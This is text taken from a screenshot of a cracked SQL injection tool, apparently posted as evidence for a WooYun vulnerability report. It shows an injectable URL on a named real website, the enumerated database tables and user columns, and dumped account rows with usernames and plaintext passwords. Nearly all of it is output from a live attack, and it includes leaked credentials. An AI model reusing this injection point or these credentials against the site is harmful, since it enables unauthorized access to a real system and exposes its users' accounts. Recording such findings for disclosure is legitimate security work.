 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.sxqx.net:8080/yiDetails.aspx?id=20150717200052 GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 sxsqxjdb 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
Tab_ecXiangZhen
Tab_forecast3_7
TabRealTimeAlert
TBL_RiZiLiao
T_disaster
Tab_dx
user
nyfw_user
Tab_ZBB
TBL_RealTy
TBL_TyName
YJ_CODE
Tab_ZBYB
Tab_zbcs
Tab_ZBB2
Tab_ZBLC
Tab_ZBYB
Tab_ZSYB
TabRealTimeAlert
TBL_RealTy
TBL_RiZiLiao
TBL_TyName
typhoonnew
user
xzpt_user
YBZL_tab
YJ_ARTICLES
YJ_CODE
yqpt_nyfw
yqpt_zbtx
yqptxcdc
yqptyhfk
获取字段名
city
factor
password
priority
staionnum
town
username
获取数据
factor password priority staionnum username
4 123456 K4040
6 123456 K4001
8 123456 58550 d
5 123456 K4404 d
4 123456 K4622 d
4 123456 K4815 d
Guest ...
Guest ...
... ...
... ...
... ... 道
... ... 道
www.wooyun.org